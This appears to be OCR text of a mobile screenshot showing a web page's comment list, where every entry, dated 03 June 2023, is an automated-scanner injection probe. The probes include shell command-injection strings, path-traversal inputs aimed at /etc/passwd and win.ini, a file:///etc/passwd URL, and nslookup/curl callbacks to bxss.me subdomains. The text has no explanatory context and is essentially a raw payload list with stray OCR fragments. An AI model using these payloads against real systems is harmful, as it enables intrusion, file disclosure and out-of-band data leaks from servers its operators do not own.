
e
03 Июня 2023
echo qdytzp$()\ lalgei\nz^xyu||a #' &echo qdytzp$()\
lalgei\nz^xyu||a #|" &echo qdytzp$()\ lalgei\nz^xyu||a #
e
03 Июня 2023
/../..//../..//../..//../..//../..//etc/passwd.jpg
e
e
03 Июня 2023
$(nslookup -q=cname hitlqhcvksiqr081ff.bxss.me||curl
hitlqhcvksiqr081ff.bxss.me)
e
e
03 Июня 2023
../../../../../../../../../../../../../../windows/win.ini
e
e
03 Июня 2023
&nslookup -q=cname hitzjknqebiuyde65a.bxss.me&'\"`0&nslookup
-q=cname hitzjknqebiuyde65a.bxss.me&`'
e
e
03 Июня 2023
file:///etc/passwd
e
e
03 Июня 2023
&(nslookup -q=cname hitmmpntvjhpdceb09.bxss.me||curl
hitmmpntvjhpdceb09.bxss.me)&'\"`0&(nslookup -q=cname
hitmmpntvjhpdceb09.bxss.me||curl
hitmmpntvjhpdceb09.bxss.me)&`'